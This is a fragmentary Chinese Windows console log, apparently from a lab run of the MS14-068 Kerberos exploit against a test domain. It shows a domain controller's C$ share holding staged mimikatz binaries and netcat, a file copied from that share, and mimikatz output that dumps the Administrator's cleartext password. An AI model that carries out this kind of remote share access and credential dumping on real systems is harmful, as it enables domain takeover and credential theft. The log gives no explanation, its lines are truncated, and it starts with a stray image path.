 器 \\WIN-0N3ST0ESE8L.hacker.com\c$ 中的卷没有标签。
序列号是 52E9-1925
N-0N3ST0ESE8L.hacker.com\c$\inetpub 的目录
08/26 17:12 <DIR> .
08/26 17:12 <DIR> ..
08/26 17:13 65 1.cmd
08/26 17:13 9,639 1.txt
03/10 14:59 <DIR> custerr
03/31 20:04 <DIR> history
08/26 17:04 <DIR> logs
05/03 00:32 33,520 mimidrv.sys
05/03 00:32 804,352 MIMIKATZ.EXE
05/03 00:32 34,816 MIMILIB.DLL
05/03 00:32 38,616 nc.exe
03/10 14:59 <DIR> temp
08/26 17:04 <DIR> wwwroot
6 个文件 921,008 字节
7 个目录 32,625,377,280 可用字节
14-068>copy \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub\1.txt C:\MS14-068
1 个文件。
14-068>
credman :
Authentication Id : 0 ; 402948 (00000000:00062604)
Session : Interactive from 1
User Name : Administrator
Domain : HACKER
Logon Server : WIN-0N3ST0ESE8L
Logon Time : 2020/8/26 16:03:36
SID : S-1-5-21-1854149318-4101476522-1845767379-50
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKER
* LM :
* NTLM :
* SHA1 :
tspkg :
* Username : Administrator
* Domain : HACKER
* Password : 123QWEqwe...
wdigest :
* Username : Administrator
* Domain : HACKER
* Password : 123QWEqwe...
kerberos :
* Username : Administrator
* Domain : HACKER.COM
* Password : 123QWEqwe...
ssp :
credman :